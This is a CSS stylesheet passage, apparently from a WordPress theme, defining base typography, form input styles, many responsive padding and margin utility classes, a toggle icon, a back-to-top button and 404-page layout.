.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #9261aa;
  border-color: #9261aa;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
  position: relative;
  left: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #9261aa;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Roboto';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #9261aa;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="text"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
